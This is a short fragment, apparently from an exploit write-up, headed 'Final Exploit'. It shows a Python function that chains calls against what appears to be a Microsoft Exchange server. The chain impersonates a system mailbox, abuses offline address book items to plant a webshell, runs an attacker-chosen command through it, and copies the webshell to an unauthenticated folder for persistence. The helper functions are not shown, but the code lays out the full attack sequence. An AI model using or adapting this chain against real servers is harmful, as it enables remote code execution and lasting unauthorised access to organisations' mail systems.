 Final Exploit
def exploit(url, domain, command):
global base_url
base_url = url
email_address = "SystemMailbox{bb558c35-97f1-4cb9-8ff7-d53741dc928c}@" + domain
UserDN = get_userdn(email_address)
sid = get_sid(UserDN, email_address)
domainid = extract_domainid(sid)
oab_guid = create_new_addressbook(domainid)
folderId = find_oab_folder(sid)
ItemId = create_item(sid, folderId, oab_guid)
Data = export_item(sid, ItemId)
NewData = change_data(Data)
upload_item(sid, folderId, ItemId, NewData)
webshell_path = request_oab(oab_guid)
run_command_webshell(webshell_path, command)
copy_webshell_to_unauthenticated_folder(webshell_path, oab_guid)
return True